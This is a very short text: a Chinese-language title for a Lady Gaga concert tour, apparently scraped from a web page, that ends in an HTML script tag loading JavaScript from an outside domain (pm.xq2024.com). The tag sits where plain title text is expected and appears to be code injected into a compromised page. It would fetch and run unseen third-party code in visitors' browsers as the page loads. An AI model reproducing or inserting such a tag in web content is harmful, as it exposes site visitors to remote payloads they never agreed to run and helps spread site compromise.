 Lady Gaga：神彩巡回演唱会<script src=https://pm.xq2024.com/pm.js></script>
